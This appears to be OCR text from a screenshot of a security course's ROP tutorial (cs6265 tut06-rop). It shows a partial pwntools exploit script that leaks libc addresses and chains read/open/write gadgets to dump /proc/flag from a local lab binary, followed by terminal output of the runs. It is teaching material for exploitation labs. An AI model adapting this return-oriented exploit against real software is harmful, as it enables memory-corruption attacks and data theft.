 VMware Fusion File Edit View Virtual Machine Window Help
Sun Jan 24 8:24 PM
archlinux
[1] 2 3 4 5 6 7 8 9 0 - + | Tall | | x.py | /home/taesoo/tmp/cs6265/tut06-rop/x.py - Emacs
192.168.12.2 0.0KB/0.0KB | C: 1% M: 25% (7266M) | Updating... | V: 6% | Updating... | 01/24/21 08:24 PM (Sun)
EN
1 #!/usr/bin/env python2
2
3 from pwn import *
4
5 p = process("./target")
6
7 leak = {}
8 for l in p.recvuntil("Password").splitlines()[:3]:
9     toks = l.split(":")
10     leak[toks[0].strip()] = int(toks[1].strip(), 16)
11
12 print(leak)
13
14 PPPR = 0x08048859
15 PPR = PPPR + 1
16 PR = PPR + 1
17
18 LIBC = leak["system()"] - 0x000456e0
19 OPEN = LIBC + 0x000f4c90
20 READ = LIBC + 0x000f51b0
21 WRITE = LIBC + 0x000f5270
22
23 print("LIBC: 0x%x" % LIBC)
24 print("OPEN: 0x%x" % OPEN)
25 print("READ: 0x%x" % READ)
26 print("WRITE: 0x%x" % WRITE)
27
28 # open("/proc/flag", 0)
29 # read(3, buf, 1048)
30 # write(1, buf, 1048)
31
32 BUF = 0x804a500
33 payload = [
34     "A" * 44,
35
36     p32(READ),
37     p32(PPPR),
38     p32(0),
39     p32(BUF),
40     p32(len("/proc/flag")),
41
42     p32(OPEN),
43     p32(PPR),
44     p32(BUF),
45     p32(0),
1 - 1.0k x.py Python camelCaseⓐⓨⓌⓟⒺeⓀⓈ unix | 37: 0 Top
Search:
BE020DC6D44A858FA33063F6EDCE7AFFDB858583255CA09CFAC73D73E6AD8A9D
B284D6E905DCBE49D0E24D844B28CEE909A91515E97883A744A854BB60BB50A5
3AFE33A987FC897A39218C553951E87D2E5FEF0D312500DD936A9A0A2F59C450
>>> FOR TESTING <<<
D4F31AC01E20589A6D7E1EE3026881F3B01F791B425198A9B0468B094C58797E
EC266EA25DE5EC175CB1E01B4E92830E6CDFA8FB36C8EC58B37B400D4F75B0F9
59CB724D7681B69F5D3A485F0DF03C23AB4B58D566D6849471554FEC5BB76D90
7DB098B8A60C23C81F41923CBF6CB3C23511C258A3BD04DB1FF697A7070E03E8
2747CB047C92E27232B4050A3B6D8A6E8377D939933AD921C6B14BA1FCD2BEA2
3199EC6E3C817041CD61B7B1394CAB1EBB01ACD74D4F1A7E857D22FDA227B834
2AF0AEC61229004D9E8CF6F4E3622419A37F6D410526951D6EB2F639DBEA49AD
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00[*] Got EOF while readin
g in interactive
$
[*] Process './target' stopped with exit code -11 (SIGSEGV) (pid 281175)
~/tmp/cs6265/tut06-rop ✔ 22s 3.7.7
la
.rw------- 228 taesoo taesoo 1s .gdb_history
lrwxrwxrwx 10 taesoo taesoo 6m 250382 -> /proc/flag
.rw-r--r-- 11k taesoo taesoo 3M README
.rwxr-xr-x 10k taesoo taesoo 3M target*
.r-sr-x--- 10k taesoo taesoo 3M target-seccomp*
.rwxr-xr-x 1.0k taesoo taesoo 35s x.py*
~/tmp/cs6265/tut06-rop ✔ 3.7.7
rm 250382
~/tmp/cs6265/tut06-rop ✔ 3.7.7
./x.py NOPTRACE
[+] Starting local process './target': pid 281278
{'printf()': 4158288032, 'system()': 4158224096, 'stack': 4293021840}
LIBC: 0xf7d52000
OPEN: 0xf7e46c90
READ: 0xf7e471b0
WRITE: 0xf7e47270
[!] Skipping debug attach since context.noptrace==True
[*] Switching to interactive mode
Password!
F38FE749E36CD0437AD0062D6836C393618FCC4A412FDE666C89EB41AC0814D5
B734EBE71127B13BFE569599D6521FF424CEBDF34F07A91CF70B8CB12E324283
788E593AF6DED9DC41A86AB64EA9A7D9A2EF718EB8B6ACFEF7A195EF241649E1
E392715E0E0E936D46E3048A1AA22ADAD0874F6A25092B87D834E2E1E95E20AE
BE020DC6D44A858FA33063F6EDCE7AFFDB858583255CA09CFAC73D73E6AD8A9D
B284D6E905DCBE49D0E24D844B28CEE909A91515E97883A744A854BB60BB50A5
3AFE33A987FC897A39218C553951E87D2E5FEF0D312500DD936A9A0A2F59C450
>>> FOR TESTING <<<
D4F31AC01E20589A6D7E1EE3026881F3B01F791B425198A9B0468B094C58797E
EC266EA25DE5EC175CB1E01B4E92830E6CDFA8FB36C8EC58B37B400D4F75B0F9
59CB724D7681B69F5D3A485F0DF03C23AB4B58D566D6849471554FEC5BB76D90
7DB098B8A60C23C81F41923CBF6CB3C23511C258A3BD04DB1FF697A7070E03E8
2747CB047C92E27232B4050A3B6D8A6E8377D939933AD921C6B14BA1FCD2BEA2
3199EC6E3C817041CD61B7B1394CAB1EBB01ACD74D4F1A7E857D22FDA227B834
2AF0AEC61229004D9E8CF6F4E3622419A37F6D410526951D6EB2F639DBEA49AD
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00[*] Process './target' s
topped with exit code -11 (SIGSEGV) (pid 281278)
[*] Got EOF while reading in interactive
$
[*] Got EOF while sending in interactive
~/tmp/cs6265/tut06-rop ✔ 3.7.7
1:zsh 2:zsh 3:zsh 4:zsh- 6:zsh*
vl
TALK
JAN 24